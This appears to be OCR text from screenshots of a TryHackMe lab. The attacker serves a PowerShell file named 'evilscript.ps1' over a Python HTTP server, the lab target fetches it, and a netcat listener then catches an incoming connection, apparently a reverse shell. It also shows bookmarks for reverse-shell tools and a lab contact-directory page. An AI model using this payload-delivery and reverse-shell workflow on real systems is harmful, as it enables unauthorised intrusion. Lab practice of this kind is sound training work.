 root@ip-10-10-138-221: ~
File Edit View Search Terminal Help
root@ip-10-10-138-221:~# vim evilscript.ps1
root@ip-10-10-138-221:~# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
root@ip-10-10-138-221:~# vim evilscript.ps1
root@ip-10-10-138-221:~# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
root@ip-10-10-138-221:~# vim evilscript.ps1
root@ip-10-10-138-221:~# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
root@ip-10-10-138-221:~# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
root@ip-10-10-138-221:~# vim evilscript.ps1
root@ip-10-10-138-221:~# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.46.28 - - [05/Jun/2024 16:27:52] "GET /evilscript.ps1 HTTP/1.1" 200 -
root@ip-10-10-138-221: ~
File Edit View Search Terminal Help
root@ip-10-10-138-221:~# nc -lvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from ip-10-10-46-28.eu-west-1.compute.internal 49987 received!
THM's Directory — Mozilla Firefox
THM's Directory
10.10.46.28
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
THM's Directory
First Name Last Name Extension Email
munra thecat 7777 munra@null.null Edit Delete